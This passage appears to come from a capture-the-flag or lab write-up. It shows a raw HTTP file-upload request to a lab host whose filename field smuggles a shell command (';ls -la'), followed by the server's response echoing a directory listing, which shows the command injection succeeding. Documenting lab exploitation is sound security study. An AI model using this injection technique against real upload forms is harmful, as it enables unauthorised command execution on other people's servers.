 POST /upload.php HTTP/1.1
Host: 10.10.10.101
Content-Length: 218
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.101
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynmsABuy0Db5vPAmE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.101/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarynmsABuy0Db5vPAmE
Content-Disposition: form-data; name="myFile"; filename=";ls -la"
Content-Type: image/png
PNG
IHDR
hola que pasa
------WebKitFormBoundarynmsABuy0Db5vPAmE--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 26 Oct 2021 18:23:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 400
7
8 File uploaded
9 <img src="data:image/png;base64,total 20
10 drwxr-xr-x 2 root     root     4096 Oct  8 05:43 .
11 drwxr-xr-x 3 root     root     4096 Oct  8 05:41 ..
12 -rw-r--r-- 1 www-data www-data  476 Oct  8 05:43 index.html
13 -rw-r--r-- 1 www-data www-data   23 Oct  8 05:43 uiydasuiydasuicyxzuicyxziuc
14 -rw-r--r-- 1 www-data www-data  961 Oct  8 05:43 upload.php
15 " alt="Happy" />
16